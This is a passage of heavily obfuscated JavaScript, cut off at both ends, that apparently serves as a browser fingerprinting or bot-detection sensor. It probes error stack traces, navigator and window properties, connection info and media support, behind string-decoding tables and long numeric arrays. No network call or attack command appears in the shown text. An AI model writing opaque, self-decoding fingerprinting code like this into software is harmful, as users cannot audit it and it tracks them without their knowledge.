Oz.apply(this,[Lw,arguments]);};var Msd=function(){return Dx.apply(this,[BI,arguments]);};var KId=function k0d(Br,Fdd){'use strict';var Rbd=k0d;switch(Br){case MI:{Hc.push(Eld);if(T6(TM[Zh()[GB(kO)].call(null,ZZd,xO)][hC()[j2(qm)](bn,KY)])){var BMd=jY(typeof TM[Zh()[GB(kO)](ZZd,xO)][Vk(typeof Ct()[Xj(hD)],w3([],[][[]]))?Ct()[Xj(L5)](CK,Ix,KY):Ct()[Xj(K4)](Cqd,KY,v4)],jY(typeof vY()[fF(zF)],'undefined')?vY()[fF(M8)].call(null,pV,Th,Dp,UPd,BV):vY()[fF(S3)](FH,sp,lx,K4,nNd))?qj()[CG(S3)].apply(null,[Th,fL]):CY()[k1(sh)].call(null,pC,sdd,Mc,HC);var Pqd;return Hc.pop(),Pqd=BMd,Pqd;}var jqd;return jqd=Hz()[G2(NW)].apply(null,[sdd,J7,fsd,Mc]),Hc.pop(),jqd;}break;case hb:{Hc.push(zD);var Fld=Zh()[GB(nn)](rEd,ZR);var Vbd=T6({});try{var Bdd=Hc.length;var nEd=T6({});var qdd=Ix;try{var Ild=TM[vY()[fF(vn)](YC,sh,kD,zF,vF)][Zh()[GB(Mc)](g4,bR)][Ak()[LY(DB)](WW,mk,AA)];TM[qj()[CG(N2)](Dp,L7)][Zh()[GB(B8)](GS,DB)](Ild)[Ak()[LY(DB)](WW,T6(T6([])),AA)]();}catch(Gdd){Hc.splice(N4(Bdd,S3),Infinity,zD);if(Gdd[D6()[S9(xW)].call(null,V3,kO,GA,Zv,x8,SU)]&&jY(typeof Gdd[D6()[S9(xW)].call(null,Mc,kO,GA,Zv,n2,nm)],qj()[CG(nn)].call(null,Xn,FP))){Gdd[D6()[S9(xW)].call(null,jB,kO,GA,Zv,gz,S3)][hC()[j2(HR)].call(null,AH,DU)](Ct()[Xj(SU)].apply(null,[MMd,Cf,QD]))[fB()[Jt(rh)](T6(T6(Ix)),Ut,kZd)](function(Hld){Hc.push(Ysd);if(Hld[qj()[CG(Gz)](G9,FNd)](Vk(typeof Ak()[LY(Gz)],'undefined')?Ak()[LY(Gz)](kL,pF,h0d):Ak()[LY(V8)].apply(null,[qz,DU,DId]))){Vbd=T6(T6(mI));}if(Hld[qj()[CG(Gz)].call(null,G9,FNd)](D6()[S9(qS)](pC,nG,Xn,Gbd,Ut,N2))){qdd++;}Hc.pop();});}}Fld=jY(qdd,m9[S3])||Vbd?Vk(typeof qj()[CG(GK)],'undefined')?qj()[CG(S3)](Th,vG):qj()[CG(KY)].apply(null,[sz,PC]):Zh()[GB(Ix)](W8,IB);}catch(tTd){Hc.splice(N4(Bdd,S3),Infinity,zD);Fld=Ak()[LY(xW)].apply(null,[Sz,Ix,Er]);}var Igd;return Hc.pop(),Igd=Fld,Igd;}break;case EM:{Hc.push(Qr);var bTd=Vk(typeof Hz()[G2(UR)],'undefined')?Hz()[G2(NW)].apply(null,[Fqd,DU,fsd,Mc]):Hz()[G2(zF)].apply(null,[Qsd,NY,fNd,WV]);try{var n0d=Hc.length;var MNd=T6(mI);bTd=Vk(typeof TM[D6()[S9(sh)](T6(Ix),lx,wj,SR,p5,SH)],vY()[fF(S3)](FH,SU,P5,K4,U0d))?Vk(typeof qj()[CG(KA)],w3('',[][[]]))?qj()[CG(S3)](Th,rj):qj()[CG(KY)].call(null,Y1,jQd):Zh()[GB(Ix)](YY,IB);}catch(gTd){Hc.splice(N4(n0d,S3),Infinity,Qr);bTd=Ak()[LY(xW)](Sz,SH,JS);}var rdd;return Hc.pop(),rdd=bTd,rdd;}break;case Ys:{Hc.push(NR);var fQd=Vk(typeof Hz()[G2(kO)],w3(Ct()[Xj(Mc)].apply(null,[qs,M8,mk]),[][[]]))?Hz()[G2(NW)].call(null,v3,BA,fsd,Mc):Hz()[G2(zF)].call(null,rbd,lx,Jh,KA);try{var MTd=Hc.length;var Xld=T6(T6(Rq));fQd=TM[hC()[j2(lm)].apply(null,[jk,Y1])][Zh()[GB(Mc)].apply(null,[FY,bR])][CY()[k1(Ix)].call(null,Nt,En,B8,cW)](hC()[j2(BA)].call(null,st,zv))?qj()[CG(S3)](Th,Y7):Zh()[GB(Ix)](Pj,IB);}catch(nV){Hc.splice(N4(MTd,S3),Infinity,NR);fQd=Ak()[LY(xW)](Sz,S3,j7);}var wld;return Hc.pop(),wld=fQd,wld;}break;case OQ:{Hc.push(Y9);var lZd=Hz()[G2(NW)](fsd,NW,fsd,Mc);try{var Dbd=Hc.length;var EQd=T6([]);lZd=Vk(typeof TM[jY(typeof Ak()[LY(QW)],w3([],[][[]]))?Ak()[LY(V8)].apply(null,[zqd,H9,KW]):Ak()[LY(Az)](lqd,T6(Ix),rqd)],Vk(typeof vY()[fF(B8)],'undefined')?vY()[fF(S3)].call(null,FH,B8,N2,K4,CEd):vY()[fF(M8)](XS,n2,WW,GXd,cC))?qj()[CG(S3)](Th,Sl):Zh()[GB(Ix)](Jn,IB);}catch(Or){Hc.splice(N4(Dbd,S3),Infinity,Y9);lZd=Ak()[LY(xW)].apply(null,[Sz,Sz,dqd]);}var Wdd;return Hc.pop(),Wdd=lZd,Wdd;}break;case zP:{Hc.push(bbd);var qNd=vz(qj()[CG(K6)].apply(null,[xW,mL]),TM[Zh()[GB(kO)](jh,xO)])||Jj(TM[Zh()[GB(jB)](rk,hp)][D6()[S9(n7)](cv,B8,hp,NC,kO,jB)],Ix)||Jj(TM[Vk(typeof Zh()[GB(Xn)],w3([],[][[]]))?Zh()[GB(jB)](rk,hp):Zh()[GB(Ut)](YXd,tQd)][Vk(typeof hC()[j2(Gz)],w3([],[][[]]))?hC()[j2(QW)].call(null,HK,Mc):hC()[j2(cv)](N2,cH)],Ix);var Uqd=TM[Zh()[GB(kO)](jh,xO)][qj()[CG(J7)].apply(null,[Xqd,Ch])](hC()[j2(hB)](GO,OF))[Ak()[LY(K6)].apply(null,[x8,BS,UX])];var UV=TM[Zh()[GB(kO)](jh,xO)][qj()[CG(J7)](Xqd,Ch)](Ct()[Xj(V3)](fO,mk,qm))[Ak()[LY(K6)](x8,V3,UX)];var PQd=TM[Zh()[GB(kO)].apply(null,[jh,xO])][qj()[CG(J7)].apply(null,[Xqd,Ch])](Vk(typeof qj()[CG(kD)],w3([],[][[]]))?qj()[CG(hp)](t9,rO):qj()[CG(KY)].apply(null,[UId,DMd]))[Ak()[LY(K6)](x8,j8,UX)];var QXd;return QXd=Ct()[Xj(Mc)].apply(null,[AB,H9,mk])[hC()[j2(Dp)](sNd,S3)](qNd?qj()[CG(S3)].apply(null,[Th,U4]):Zh()[GB(Ix)](HY,IB),qj()[CG(b5)](WW,RXd))[hC()[j2(Dp)].call(null,sNd,S3)](Uqd?qj()[CG(S3)](Th,U4):Zh()[GB(Ix)](HY,IB),qj()[CG(b5)].apply(null,[WW,RXd]))[hC()[j2(Dp)].apply(null,[sNd,S3])](UV?qj()[CG(S3)](Th,U4):Zh()[GB(Ix)](HY,IB),qj()[CG(b5)](WW,RXd))[hC()[j2(Dp)](sNd,S3)](PQd?Vk(typeof qj()[CG(QD)],'undefined')?qj()[CG(S3)].apply(null,[Th,U4]):qj()[CG(KY)](Dqd,wsd):Zh()[GB(Ix)].apply(null,[HY,IB])),Hc.pop(),QXd;}break;case FJ:{Hc.push(qF);try{var Ldd=Hc.length;var QV=T6(mI);var bId=Ix;var pr=TM[qj()[CG(N2)].apply(null,[Dp,nx])][fB()[Jt(hB)].call(null,IB,BC,Mn)](TM[Ak()[LY(HR)](nm,Xn,rK)],hC()[j2(L5)](H6,TH));if(pr){bId++;if(pr[vY()[fF(Mc)](SF,rL,K6,kO,hK)]){pr=pr[Vk(typeof vY()[fF(sh)],w3(Ct()[Xj(Mc)](bX,sh,mk),[][[]]))?vY()[fF(Mc)](SF,j8,WW,kO,hK):vY()[fF(M8)](kEd,jB,T6(T6({})),YV,NW)];bId+=w3(L1(pr[qj()[CG(Ix)].apply(null,[HG,f5])]&&jY(pr[qj()[CG(Ix)](HG,f5)],S3),S3),L1(pr[D6()[S9(S3)].apply(null,[ZR,Ut,dS,Gqd,IB,V3])]&&jY(pr[D6()[S9(S3)].apply(null,[T6(T6(Ix)),Ut,dS,Gqd,QD,UR])],jY(typeof hC()[j2(Ix)],w3('',[][[]]))?hC()[j2(cv)](YMd,hqd):hC()[j2(L5)](H6,TH)),Mc));}}var FXd;return FXd=bId[Ak()[LY(DB)].call(null,WW,kD,JXd)](),Hc.pop(),FXd;}catch(vD){Hc.splice(N4(Ldd,S3),Infinity,qF);var TXd;return TXd=Hz()[G2(NW)](qV,K4,fsd,Mc),Hc.pop(),TXd;}Hc.pop();}break;case XJ:{var v0d=Fdd[Rq];Hc.push(I6);var RTd;return RTd=TM[Vk(typeof qj()[CG(pC)],'undefined')?qj()[CG(N2)](Dp,kh):qj()[CG(KY)].call(null,JQd,kEd)][fB()[Jt(hB)].call(null,HR,BC,SG)](TM[Zh()[GB(jB)].apply(null,[xB,hp])][CY()[k1(V8)](Nt,EEd,K4,G0d)],v0d),Hc.pop(),RTd;}break;case WN:{Hc.push(FEd);var NXd=function(v0d){return k0d.apply(this,[XJ,arguments]);};var Wsd=[jY(typeof Zh()[GB(Nt)],'undefined')?Zh()[GB(Ut)](ZV,f0d):Zh()[GB(pF)](Sbd,Dp),qj()[CG(hf)](rL,s8)];var MXd=Wsd[fB()[Jt(Gz)](kO,IB,n8)](function(Cld){Hc.push(lx);var bdd=NXd(Cld);if(T6(T6(bdd))&&T6(T6(bdd[Zh()[GB(N2)](jF,jC)]))&&T6(T6(bdd[Zh()[GB(N2)].apply(null,[jF,jC])][jY(typeof Ak()[LY(QD)],w3([],[][[]]))?Ak()[LY(V8)].call(null,xO,Mc,sC):Ak()[LY(DB)].call(null,WW,Mc,Y9)]))){bdd=bdd[jY(typeof Zh()[GB(AL)],'undefined')?Zh()[GB(Ut)](qQd,xPd):Zh()[GB(N2)](jF,jC)][Ak()[LY(DB)](WW,hf,Y9)]();var cPd=w3(jY(bdd[vY()[fF(qS)](UA,qm,T6(T6(S3)),M8,BC)](fB()[Jt(SH)](nG,HR,FH)),tS(S3)),L1(TM[Ak()[LY(pF)].apply(null,[QA,BS,Kk])](Jj(bdd[vY()[fF(qS)](UA,zv,nn,M8,BC)](Zh()[GB(nG)](sV,zF)),tS(S3))),m9[sh]));var wTd;return Hc.pop(),wTd=cPd,wTd;}else{var rPd;return rPd=Hz()[G2(NW)].apply(null,[kL,jB,fsd,Mc]),Hc.pop(),rPd;}Hc.pop();});var Vld;return Vld=MXd[jY(typeof CY()[k1(UR)],w3([],[][[]]))?CY()[k1(KY)](K6,VPd,VMd,W0d):CY()[k1(Ut)].apply(null,[IB,Yqd,Ut,S5])](Ct()[Xj(Mc)](xn,x8,mk)),Hc.pop(),Vld;}break;case ld:{Hc.push(sf);throw new (TM[Ak()[LY(Sh)](S2,AL,I7)])(Zh()[GB(H9)](sbd,J5));}break;case nJ:{var kTd=Fdd[Rq];var KV=Fdd[mI];Hc.push(VZd);if(At(KV,null)||Jj(KV,kTd[qj()[CG(Ix)].apply(null,[HG,dld])]))KV=kTd[qj()[CG(Ix)](HG,dld)];for(var sMd=m9[KY],Ngd=new (TM[Ak()[LY(N2)].apply(null,[S4,B8,PV])])(KV);Xc(sMd,KV);sMd++)Ngd[sMd]=kTd[sMd];var gsd;return Hc.pop(),gsd=Ngd,gsd;}break;case jw:{var dMd=Fdd[Rq];var fbd=Fdd[mI];Hc.push(N0d);var tPd=At(null,dMd)?null:XU(vY()[fF(S3)](FH,L5,T6([]),K4,RId),typeof TM[Ak()[LY(nn)](DU,rU,B3)])&&dMd[TM[Ak()[LY(nn)].apply(null,[DU,Mc,B3])][CY()[k1(HR)](J7,OEd,zF,mv)]]||dMd[fB()[Jt(vw)](QW,GK,kx)];if(XU(null,tPd)){var xD,PEd,bPd,cV,rId=[],bV=T6(m9[KY]),vQd=T6(S3);try{var Bld=Hc.length;var OTd=T6([]);if(bPd=(tPd=tPd.call(dMd))[fB()[Jt(xf)](hp,N2,tK)],jY(m9[KY],fbd)){if(Vk(TM[qj()[CG(N2)].call(null,Dp,qk)](tPd),tPd)){OTd=T6(T6(mI));return;}bV=T6(m9[sh]);}else for(;T6(bV=(xD=bPd.call(tPd))[Vk(typeof Hz()[G2(UR)],w3([],[][[]]))?Hz()[G2(HR)](Vf,kL,b5,Ut):Hz()[G2(zF)](QC,KA,NTd,n7)])&&(rId[jY(typeof fB()[Jt(nG)],'undefined')?fB()[Jt(M8)](zF,QC,zMd):fB()[Jt(kO)].call(null,BA,j8,n4)](xD[Vk(typeof vY()[fF(N2)],w3(Ct()[Xj(Mc)].apply(null,[vT,n2,mk]),[][[]]))?vY()[fF(Mc)](SF,DB,qm,kO,qgd):vY()[fF(M8)].call(null,Mbd,Th,T6(S3),bZd,pR)]),Vk(rId[qj()[CG(Ix)](HG,QC)],fbd));bV=T6(m9[KY]));}catch(sqd){Hc.splice(N4(Bld,S3),Infinity,N0d);vQd=T6(ZP[Vk(typeof Ak()[LY(BA)],w3('',[][[]]))?Ak()[LY(jB)](hp,n2,WMd):Ak()[LY(V8)].apply(null,[lU,T6(Ix),J5])]()),PEd=sqd;}finally{Hc.splice(N4(Bld,S3),Infinity,N0d);try{var dTd=Hc.length;var cId=T6([]);if(T6(bV)&&XU(null,tPd[Zh()[GB(nG)](YG,zF)])&&(cV=tPd[Zh()[GB(nG)](YG,zF)](),Vk(TM[qj()[CG(N2)](Dp,qk)](cV),cV))){cId=T6(T6([]));return;}}finally{Hc.splice(N4(dTd,S3),Infinity,N0d);if(cId){Hc.pop();}if(vQd)throw PEd;}if(OTd){Hc.pop();}}var tqd;return Hc.pop(),tqd=rId,tqd;}Hc.pop();}break;case gq:{var Abd=Fdd[Rq];Hc.push(HV);if(TM[Vk(typeof Ak()[LY(DU)],w3('',[][[]]))?Ak()[LY(N2)].call(null,S4,p5,U2):Ak()[LY(V8)](lz,T6(T6({})),pld)][CY()[k1(wS)](v4,nC,M8,T2)](Abd)){var jld;return Hc.pop(),jld=Abd,jld;}Hc.pop();}break;case wJ:{var zbd=Fdd[Rq];return zbd;}break;case QZ:{Hc.push(LZd);if(T6(vz(vY()[fF(UR)].apply(null,[OF,zF,T6(S3),cv,pH]),TM[Zh()[GB(jB)].call(null,wO,hp)]))){var REd;return Hc.pop(),REd=null,REd;}var Xbd=TM[Zh()[GB(jB)](wO,hp)][vY()[fF(UR)](OF,KY,hf,cv,pH)];var CV=Xbd[Ak()[LY(G9)](NY,lx,pt)];var IMd=Xbd[jY(typeof Ct()[Xj(nn)],w3([],[][[]]))?Ct()[Xj(K4)](Rr,b5,Gqd):Ct()[Xj(xj)].call(null,E3,ZR,lm)];var EXd=Xbd[Ct()[Xj(BS)](XEd,T6(T6({})),cv)];var APd;return APd=[CV,jY(IMd,ZP[Ak()[LY(jB)](hp,T6(T6(S3)),wc)]())?m9[KY]:Jj(IMd,Ix)?tS(S3):tS(Mc),EXd||hC()[j2(Az)].call(null,Bc,mk)],Hc.pop(),APd;}break;}};var gk=function wgd(lr,WNd){var I0d=wgd;for(lr;lr!=A0;lr){switch(lr){case xs:{for(var cNd=Ix;Xc(cNd,fEd.length);cNd++){var OId=gG(fEd,cNd);var Hr=gG(wH.Mb,bNd++);dXd+=Pk(vZ,[Yj(Wc(Yj(OId,Hr)),g3(OId,Hr))]);}return dXd;}break;case vX:{lr=A0;return wgd(kI,[LTd]);}break;case pw:{var Kdd=WNd[Rq];lr=xs;var rXd=WNd[mI];var tV=WNd[Fg];var dXd=w3([],[]);var bNd=DG(N4(Kdd,Hc[N4(Hc.length,S3)]),B8);var fEd=IQd[tV];}break;case kI:{lr+=Kb;var zEd=WNd[Rq];wH=function(Bbd,VV,qMd){return wgd.apply(this,[pw,arguments]);};return HA(zEd);}break;case Vl:{if(Xc(XQd,mld.length)){do{hC()[mld[XQd]]=T6(N4(XQd,cv))?function(){return Vt.apply(this,[wg,arguments]);}:function(){var fV=mld[XQd];return function(wdd,J0d){var TPd=Qj(wdd,J0d);hC()[fV]=function(){return TPd;};return TPd;};}();++XQd;}while(Xc(XQd,mld.length));}lr=A0;}break;case Ys:{return [Ix,Dp,tS(zF),tS(M8),[Ut],tS(HR),Sh,Mc,tS(KY),[M8],tS(xW),vn,tS(HB),kO,HB,tS(pF),pF,kO,tS(M8),Dp,tS(S2),jB,tS(lx),S3,Ut,K4,[KY],tS(BS),wS,K4,tS(B8),Mc,kO,tS(kO),zF,KY,tS(M8),tS(S3),tS(nG),S2,Mc,tS(p5),S2,tS(P5),OC,HB,tS(kO),tS(nG),nG,zF,tS(Sh),N2,tS(S2),n2,Sh,tS(B8),Xn,HB,tS(nn),N2,tS(KY),Sh,tS(lx),[Ix],S3,S3,S3,S3,S3,S3,S3,S3,S3,S3,S3,S3,M8,[Ix],S3,S3,S3,S3,S3,S3,S3,S3,S3,S3,S3,S3,tS(qm),S3,S3,S3,S3,S3,S3,S3,S3,S3,tS(B8),Ut,B8,S3,KY,tS(kO),tS(HR),lx,HR,tS(S3),Ix,tS(K4),tS(Mc),[Mc],S2,tS(M8),tS(lx),[Mc],Ix,S3,M8,zF,tS(NW),tS(zF),tS(zF),tS(kO),Sh,tS(N2),tS(Ut),KY,xW,tS(N5),xf,tS(NW),NW,tS(nn),tS(zF),zF,Mc,KY,M8,S3,Dp,tS(cv),S3,tS(Mc),[M8],tS(V8),tS(KY),tS(K4),tS(HB),jB,tS(Mc),KY,tS(S3),tS(S3),tS(K4),K4,HB,kO,tS(cv),S3,NW,tS(Xn),sh,tS(K4),xW,tS(xW),tS(wS),Xn,[KY],tS(M8),tS(cv),S3,S3,KY,kO,tS(K4),tS(S3),tS(kO),HB,tS(Sh),kO,tS(KY),K4,tS(cv),kO,tS(KY),tS(Mc),zF,tS(Xn),Th,HB,tS(Mc),[kO],tS(K4),tS(HB),tS(V8),qS,tS(Mc),M8,tS(N2),lx,M8,Ut,S3,tS(HB),tS(N2),HR,tS(zF),Ut,tS(V8),N2,M8,cv,tS(mk),lx,lx,tS(Xn),n2,lx,tS(K4),Sh,tS(K4),tS(lx),NW,tS(nn),tS(S3),Ix,zF,[S3],[S3],KY,KY,tS(M8),tS(xW),Dp,NW,tS(HR),tS(Mc),lx,Ix,tS(wS),n7,tS(M8),[Ut],tS(xW),lx,K4,tS(V8),nn,tS(M8),tS(lx),[Mc],HR,tS(KY),tS(Mc),Sh,kO,kO,lm,tS(kO),tS(nn),tS(Xn),tS(nn),Dp,tS(cv),tS(lx),N2,tS(M8),B8,tS(BS),HB,tS(Mc),tS(kO),tS(nW),Th,tS(M8),zF,tS(zF),K4,HB,tS(N2),B8,tS(B8),nn,lx,tS(TH),GK,tS(nn),M8,tS(M8),zF,[kO],M8,Mc,Ut,KY];}break;case xT:{lr=A0;return Zld;}break;case Y0:{Sdd=[[S3,S3,S3,S3,S3,S3,S3,S3,S3,S3,S3,S3,S3],[Ix,Ix,Ix,Ix],[Dp,tS(lx),HB,tS(S3)],[tS(N2),S3,cv,tS(M8),tS(S3)],[N2,HB,tS(kO),tS(Mc)],[tS(zF),nn,tS(Mc)],[],[HR,tS(lx),S3]];lr=A0;}break;case lI:{if(Nj(HTd,Ix)){do{var PPd=DG(N4(w3(HTd,DNd),Hc[N4(Hc.length,S3)]),EMd.length);var CMd=gG(MPd,HTd);var dZd=gG(EMd,PPd);LTd+=Pk(vZ,[Yj(Wc(Yj(CMd,dZd)),g3(CMd,dZd))]);HTd--;}while(Nj(HTd,Ix));}lr=vX;}break;case nJ:{MW=[tS(Mc),N2,zF,tS(xW),Sh,S3,tS(lx),K4,xW,M8,tS(HR),zF,HR,tS(qS),xW,tS(Dp),tS(V3),N5,N5,tS(lx),Sh,tS(lx),Mc,lx,tS(nW),n7,M8,tS(S3),tS(K4),tS(sh),Th,tS(zF),tS(lx),KY,N2,tS(vn),[Mc],K4,tS(S3),tS(HR),tS(Sz),NW,tS(Ut),lx,tS(wS),wS,tS(lx),n7,tS(BS),N2,tS(Gz),hD,[S3],tS(hB),xO,wS,K4,tS(B8),Mc,kO,Ix,xf,Sh,HB,tS(lx),tS(lx),tS(mk),OC,tS(nn),N2,tS(Dp),NW,tS(kO),KY,[Mc],tS(B8),n7,KY,tS(M8),tS(HB),N2,tS(Mc),lx,tS(K4),Sh,tS(K4),tS(lx),NW,tS(nn),tS(vn),cv,Ut,M8,tS(M8),V8,tS(HB),BS,tS(Ut),tS(kO),tS(S3),Ix,BS,tS(B8),[Ix],tS(B8),HB,Dp,tS(xW),lx,K4,tS(BS),NW,tS(nn),nn,Ix,tS(mk),[S3],HR,tS(S3),tS(zF),KY,tS(Mc),B8,tS(KY),tS(Dp),S3,cv,tS(M8),K4,zF,kO,Ix,tS(K4),N2,tS(Nt),Sh,tS(kO),V8,tS(HR),nG,KY,tS(M8),tS(NW),NW,tS(Ut),KY,S3,N2,cv,KY,tS(N2),tS(HB),BS,tS(HB),tS(N2),K4,tS(cv),S3,N2,tS(N2),N2,tS(TH),nW,KY,tS(N2),tS(Dp),Dp,qm,tS(N2),tS(M8),tS(Qn),P5,Ix,tS(KY),KY,Mc,tS(Dp),N2,xW,Ix,N2,tS(S2),jB,tS(S3),Ix,tS(K4),tS(Mc),Dp,tS(lx),HB,tS(S3),tS(lx),Sh,NW,xW,tS(N2),tS(Mc),tS(HB),NW,tS(kO),KY,tS(N2),tS(S3),Dp,tS(Sh),Mc,sh,tS(Mc),nn,tS(S2),Th,tS(M8),zF,tS(zF),K4,HB,tS(Ox),WW,tS(xO),Nt,Ix,tS(N5),tS(Sh),tS(KY),tS(Nt),kO,cv,nn,K4,tS(cv),lx,KY,tS(Mc),lx,Ix,tS(M8),tS(S3),tS(Dp),Sh,[Ix],K4,KY,tS(kO),tS(B8),BS,Mc,tS(NW),lx,tS(Ut),lx,tS(V8),tS(N2),cv,tS(cv),tS(M8),M8,KY,tS(KY),lx,kO,tS(N5),xf,tS(NW),NW,tS(nn),Mc,KY,K4,S3,S3];lr+=Zb;}break;case OQ:{lr=A0;return [[M8,tS(M8),K4,tS(kO),HR,tS(zF)],[nn,N2,S3,tS(cv),HB,tS(S3)],[Sh,N2,Ut,tS(N2),tS(HB),Mc],[],[],[],[],[],[]];}break;case NP:{var DNd=WNd[Rq];var fZd=WNd[mI];var Tqd=WNd[Fg];var EMd=IQd[J2];var LTd=w3([],[]);var MPd=IQd[Tqd];var HTd=N4(MPd.length,S3);lr+=wg;}break;case UN:{var mld=WNd[Rq];lr+=PT;XO(mld[Ix]);var XQd=Ix;}break;case gb:{Tt=[tS(M8),lx,HB,tS(S3),tS(nn),N2,tS(Nt),Sh,tS(kO),V8,tS(HR),Sh,HB,tS(lx),tS(lx),tS(S3),Ut,S3,P5,kO,tS(kO),lx,tS(V3),nn,cv,tS(vn),xW,Ut,tS(zF),cv,HB,tS(S3),tS(KA),B8,rh,Dp,tS(lx),N2,tS(Dp),Sz,tS(WW),NW,tS(Az),hB,tS(K4),Sh,tS(S2),nm,N2,tS(cv),zF,tS(M8),N2,tS(SU),B8,Th,HR,tS(Mc),KY,kO,tS(S3),tS(nn),tS(S3),tS(N5),tS(n2),NY,HB,Sh,tS(SH),KA,[S3],tS(wS),DB,tS(Mc),tS(lx),tS(Nt),BS,N2,tS(N2),HB,tS(Mc),N2,tS(Mc),tS(B8),N2,tS(Xn),Nt,tS(HR),sh,tS(W5),Nt,HB,tS(Sh),kO,tS(n7),vn,tS(HB),kO,HB,tS(S3),tS(N2),HR,tS(zF),cv,tS(nG),Dp,Dp,tS(Dp),HR,tS(W5),DB,zF,tS(xW),lx,tS(KY),tS(kO),N2,tS(lx),K4,tS(rU),tS(HR),cv,tS(KY),zF,tS(nn),HB,tS(Mc),tS(HR),HR,tS(KY),KY,KY,tS(zv),xf,lx,Ut,tS(HR),S3,tS(NW),Mc,zF,tS(Mc),nn,tS(jB),xf,tS(Mc),S3,tS(nG),Xn,HB,tS(Mc),tS(KY),S3,K4,tS(nG),[Ix],B8,tS(nn),M8,HR,Ix,tS(Ut),tS(hD),tS(lx),Ix,K4,tS(cv),tS(Mc),nn,Mc,HB,tS(Mc),tS(B8),tS(S3),lx,zF,tS(K4),qS,KY,cv,tS(Dp),N2,tS(HB),tS(KY),tS(Mc),S3,HR,tS(Az),xO,wS,K4,tS(B8),tS(b5),wS,DB,Mc,tS(KY),tS(lx),Dp,tS(Sh),Dp,tS(xf),rh,tS(NW),nn,tS(cv),HR,tS(KY),Ix,tS(M8),tS(Mc),Dp,tS(xf),Sh,M8,tS(M8),K4,tS(kO),HR,tS(zF),tS(Xn),UR,NW,tS(NW),KY,KY,tS(M8),H9,tS(J2),S3,S3,tS(kO),BS,tS(K4),zF,tS(n2),[Ix],tS(M8),[S3],tS(pF),S2,tS(M8),tS(lx),BA,tS(GK),Ix,K4,tS(lx),N2,tS(kO),tS(Ut),cv,Ix,tS(cv),HB,tS(S3),HR,Ix,tS(Ut),KY,tS(J2),tS(lx),Ix];lr+=G0;}break;case YP:{lr=pZ;var Zqd=WNd[Cg];if(jY(typeof WZd,xK[KY])){WZd=wk;}var Zld=w3([],[]);jdd=N4(Zqd,Hc[N4(Hc.length,S3)]);}break;case OI:{while(Jj(Ygd,Ix)){if(Vk(QQd[Z6[Mc]],TM[Z6[S3]])&&Nj(QQd,fD[Z6[Ix]])){if(At(fD,MW)){rQd+=Pk(vZ,[wPd]);}return rQd;}if(jY(QQd[Z6[Mc]],TM[Z6[S3]])){var zNd=JZd[fD[QQd[Ix]][Ix]];var Ddd=wgd(tP,[Ygd,QQd[S3],OC,Qn,w3(wPd,Hc[N4(Hc.length,S3)]),zNd]);rQd+=Ddd;QQd=QQd[Ix];Ygd-=Vt(ld,[Ddd]);}else if(jY(fD[QQd][Z6[Mc]],TM[Z6[S3]])){var zNd=JZd[fD[QQd][Ix]];var Ddd=wgd(tP,[Ygd,Ix,Th,n2,w3(wPd,Hc[N4(Hc.length,S3)]),zNd]);rQd+=Ddd;Ygd-=Vt(ld,[Ddd]);}else{rQd+=Pk(vZ,[wPd]);wPd+=fD[QQd];--Ygd;};++QQd;}lr+=Is;}break;case wd:{return rQd;}break;case pZ:{while(Jj(YZd,Ix)){if(Vk(ATd[xK[Mc]],TM[xK[S3]])&&Nj(ATd,WZd[xK[Ix]])){if(At(WZd,wk)){Zld+=Pk(vZ,[jdd]);}return Zld;}if(jY(ATd[xK[Mc]],TM[xK[S3]])){var mZd=Sdd[WZd[ATd[Ix]][Ix]];var E0d=wgd.call(null,NT,[ATd[S3],mZd,HB,YZd,w3(jdd,Hc[N4(Hc.length,S3)])]);Zld+=E0d;ATd=ATd[Ix];YZd-=Vt(Rq,[E0d]);}else if(jY(WZd[ATd][xK[Mc]],TM[xK[S3]])){var mZd=Sdd[WZd[ATd][Ix]];var E0d=wgd(NT,[Ix,mZd,kO,YZd,w3(jdd,Hc[N4(Hc.length,S3)])]);Zld+=E0d;YZd-=Vt(Rq,[E0d]);}else{Zld+=Pk(vZ,[jdd]);jdd+=WZd[ATd];--YZd;};++ATd;}lr=xT;}break;case PJ:{if(Xc(z0d,SD.length)){do{qj()[SD[z0d]]=T6(N4(z0d,KY))?function(){return Vt.apply(this,[M0,arguments]);}:function(){var Fsd=SD[z0d];return function(rNd,fdd){var UZd=Dv(rNd,fdd);qj()[Fsd]=function(){return UZd;};return UZd;};}();++z0d;}while(Xc(z0d,SD.length));}lr+=Al;}break;case jw:{return [[lx,lx,K4,tS(V8)],[nn,Ix,tS(Ut),N2]];}break;case MZ:{var FZd=WNd[Cg];var fD=WNd[GT];if(jY(typeof fD,Z6[KY])){fD=MW;}var rQd=w3([],[]);wPd=N4(FZd,Hc[N4(Hc.length,S3)]);lr+=hb;}break;case NT:{var ATd=WNd[Rq];var WZd=WNd[mI];var zdd=WNd[Fg];lr=YP;var YZd=WNd[nJ];}break;case tP:{var Ygd=WNd[Rq];lr=MZ;var QQd=WNd[mI];var AZd=WNd[Fg];var lNd=WNd[nJ];}break;case Eg:{lr=PJ;var SD=WNd[Rq];p2(SD[Ix]);var z0d=Ix;}break;case wJ:{gW=[tS(nn),HB,tS(Mc),tS(KY),[K4],tS(nn),NW,tS(Ut),tS(NW),Dp,tS(N2),tS(Ut),S3,V8,KY,tS(kO),Ut,N5,B8,tS(HR),tS(N5),HR,tS(S3),tS(zF),KY,K4,tS(kO),tS(Qn),Qn,tS(HR),zF,KY,tS(OC),nG,Ix,B8,tS(N2),B8,Ix,kD,tS(Sh),Dp,tS(NY),[kO],KY,HR,tS(zF),Dp,NW,tS(HR),tS(qS),NW,B8,Mc,tS(K4),zF,KY,tS(kO),lx,tS(S3),tS(K4),Ix,BS,tS(B8),M8,tS(M8),K4,tS(kO),HR,tS(zF),tS(B8),[Ix],[K4],Ix,tS(kO),NY,tS(sh),tS(B8),V8,HB,KY,HR,tS(zv),rh,HR,tS(UR),tS(sh),V8,lx,tS(kO),M8,Mc,tS(B8),tS(S3),N5,tS(J2),rh,vn,tS(B8),N2,K4,tS(GK),Dp,xf,kO,tS(kL),zF,cv,W5,tS(UR),xf,tS(K4),M8,tS(rU),UR,tS(BS),tS(HB),BS,tS(xW),lx,zF,tS(K4),xf,Dp,tS(N2),tS(HB),Mc,tS(n7),rh,kO,tS(lx),HB,tS(S3),tS(Xn),p5,tS(Dp),K4,HB,[M8],b5,tS(KY),tS(Xn),S3,tS(NW),NW,tS(nn),S3,tS(Mc),tS(N2),Ix,nn,Ix,tS(Ut),tS(Mc),nn,tS(xf),xf,tS(kO),KY,tS(Dp),HB,tS(Mc),tS(V8),Nt,tS(HR),[M8],B8,Ix,N2,[kO],tS(UR),cv,NW,tS(lx),K4,tS(p5),OC,tS(M8),N2,Mc,tS